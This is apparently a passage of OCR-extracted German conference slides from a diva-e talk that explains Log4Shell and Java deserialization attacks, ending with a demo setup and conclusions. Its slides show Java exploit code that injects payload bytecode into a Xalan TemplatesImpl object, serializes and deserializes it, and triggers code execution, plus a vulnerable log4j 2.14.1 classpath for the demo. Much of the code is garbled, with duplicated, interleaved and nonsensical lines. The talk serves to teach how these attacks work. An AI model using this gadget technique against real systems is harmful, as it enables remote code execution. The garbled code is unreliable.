

![](_page_49_Picture_6.jpeg)

# **Klasse aus serialisierten Daten instantiieren**

```
TemplatesImpl deserializedTemplates = (TemplatesImpl) in.readObject();
byte[] classBytes = Files.readAllBytes(new File("target/test-classes/com/divae/talks/log4shell/TransletPayload.class").toPath());
29 // Wird dann am Ende durch den Kniff im vorherigen Beispiel ersetzt
17 import com. die ein Deserialisieren nicht zu früh eine NullPointerException auftritt<br>19 / Participius II in 1914 in 1915 in 1916 in 1917 in 1918 in 1919 in 1919 in 1919 in 1919 in 1919 in 1919 in
2 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
18 ReflectionUtil.setFieldValue(templates,
"_name"
,
"");
\frac{19}{2}0 import try (FileOutputStream file = new FileOutputStream ("serialized-data.tmp");
  1 import objectOutputStream out = new ObjectOutputStream(file)) {
  \frac{2}{\pi}\frac{1}{2} public classFrom \frac{1}{2}\frac{4}{5}5 butry (FileInputStream file = new FileInputStream ("serialized-data.tmp");
202729
13
30 deserializedTemplates.newTransformer();
\frac{1}{21} in temperature in temperature in temperature in temperature in temperature in temperature in temperature in temperature in temperature in temperature in temperature in temperature in temperature in temperature 
16 ReflectionUtil.setFieldValue(templates,
17 // Damit beim Deserialisieren nicht zu früh eine NullPointerException auftritt
18 ReflectionUtil.setFieldValue(templates,
19

35 }
    // Wird dann am Ende durch den Kniff im vorherigen<br>deserializedTemplates.newTransformer();<br>}

32

33 }

34
                     out.writeObject(templates);
               }
                      ObjectInputStream in = new ObjectInputStream(file)) {
               \mathbf{I}16 Reflection Control Belavalue (templates) \frac{1}{2} by economic , new byte[][][classBytes]];
20
21
22
23
24
25
26
28
31
```
![](_page_50_Picture_6.jpeg)

# **Klasse aus serialisierten Daten instantiieren**

```
27 TemplatesImpl deserializedTemplates = (TemplatesImpl) in.readObject();
               // Wird dann am Ende durch den Kniff im vorherigen Beispiel ersetzt
17 import com. die ein Deserialisieren nicht zu früh eine NullPointerException auftritt<br>19 / Participius II in 1914 in 1915 in 1916 in 1917 in 1918 in 1919 in 1919 in 1919 in 1919 in 1919 in 1919 in
2 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
18 ReflectionUtil.setFieldValue(templates,
"_name"
,
"");
\frac{19}{2}20 try (FileOutputStream file = new FileOutputStream("serialized-data.tmp");
21 objectOutputStream out = new ObjectOutputStream(file)) {
22
 \frac{1}{2} public class \frac{1}{2} public classFrom \frac{1}{2}2425 try (FileInputStream file = new FileInputStream ("serialized-data.tmp");
\frac{26}{27}\frac{2}{10}\frac{20}{29}\frac{2}{3}30 deserializedTemplates.newTransformer();
\frac{1}{20} , \frac{1}{20} , \frac{1}{20} , \frac{1}{20} , \frac{1}{20} , \frac{1}{20} , \frac{1}{20} , \frac{1}{20} , \frac{1}{20} , \frac{1}{20} , \frac{1}{20} , \frac{1}{20} , \frac{1}{20} , \frac{1}{20} , \frac{1}{20} , \frac{1}{20} , \frac{1}{20} , 
16 ReflectionUtil.setFieldValue(templates,
17 // Damit beim Deserialisieren nicht zu früh eine NullPointerException auftritt
18 ReflectionUtil.setFieldValue(templates,
19

35 }
   // Wird dann am Ende durch den Kniff im vorherigen<br>deserializedTemplates.newTransformer();<br>}

32

33 }

34
16 Reflection Control Belavalue (templates) \frac{1}{2} by economic , new byte[][][classBytes]];
                   out.writeObject(templates);
23 }
                     ObjectInputStream in = new ObjectInputStream(file)) {
28
30
31 }
```
# **Klasse aus serialisierten Daten instantiieren**

```
// Bytecode der auf dem Zielsystem ausgeführt werden soll
               byte[] classBytes = Files.readAllBytes(new File("target/test-classes/com/divae/talks/log4shell/TransletPayload.class").toPath());
 1 import com.divae.talks.log4shell.exploit.deserialization.ReflectionUtil;
 2 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
 3
 4 import java.io.
*;
 5 import java.nio.file.Files;
 6
 7 public class Step4_InstantiatingClassFromSerializedData {
 8
9 public static void main(String[] args) throws Exception {
10
11
12
13<br>14TemplatesImpl templates = new TemplatesImpl();
               // Füge Bytecode in templates Objekt ein
16 ReflectionUtil.setFieldValue(templates, "_bytecodes", new byte[][]{classBytes});
               17 // Damit beim Deserialisieren nicht zu früh eine NullPointerException auftritt
18 ReflectionUtil.setFieldValue(templates, "_name", "");
19
20 try to the fourth of the series of the series of the series of the series of the top to the series of the s<br>in the series of the series of the series of the series of the series of the series of the series of the series
   byte[] classBytes = Files.readAllBytes(new File("<br>TemplatesImpl templates = new TemplatesImpl();<br>// Füge Bytecode in templates Objekt ein<br>ReflectionUtil.setFieldValue(templates, "_bytecodoresticallectionUtil.setFieldValue(
15
16
17
18
                t
                 r
                  y
                     \overline{\phantom{a}}\sqrt{2}Fi
                        il
                           e
                            \bigcap
```
In Kombination mit dem vorherigen Kniff, lässt sich mit einer Klasse der XSLT Bibliothek Apache Xalan eine eigene Klasse aus serialisierten Daten initialisieren.

Ausgabe des Beispiels:

```
Payload in static initializer of TransletPayload
Exception in thread "main" java.lang.NullPointerException
 at …
```
Den Fehler kann "getrost" ignoriert werden, da der gewünschte Code bereits ausgeführt wurde.

![](_page_52_Picture_15.jpeg)

### **Demo**

# Exploit Server läuft bereits…

# Auswählen der Java Version

JAVA\_HOME=…/jdk1.8.0\_66

# Starten des verwundbaren Codes

7 \$JAVA\_HOME/bin/java -classpath \

- \$HOME/git/log4shell-background/target/classes:\
- \$HOME/.m2/repository/org/apache/logging/log4j/log4j-core/2.14.1/log4j-core-2.14.1.jar:\
- \$HOME/.m2/repository/org/apache/logging/log4j/log4j-api/2.14.1/log4j-api-2.14.1.jar:\
- \$HOME/.m2/repository/org/apache/commons/commons-collections4/4.0/commons-collections4-4.0.jar \
- com.divae.talks.log4shell.exploit.VulnerableLoggingClass

![](_page_53_Picture_0.jpeg)

![](_page_53_Picture_16.jpeg)

Die Technik hinter Log4Shell & Co. — Fazit

### **Fazit**

- Die zweite Variante des Angriffs zeigt recht gut, wie man eine Lücke durch raffinierte Tricks erweitern kann  $\bullet$
- **Hier haben wir nur zwei Varianten bis zum Ende verfolgt**  $\bullet$
- **Das wird nicht die letzte Lücke sein, welche die Java Serialisierung beim Angriff verwendet**  $\bullet$

![](_page_54_Picture_5.jpeg)

### **diva-e. You can't buy it. You can't make it. And you sure can't fake it.**

### **Danke**

Bitte gebt uns Feedback!

![](_page_55_Picture_4.jpeg)

![](_page_55_Picture_5.jpeg)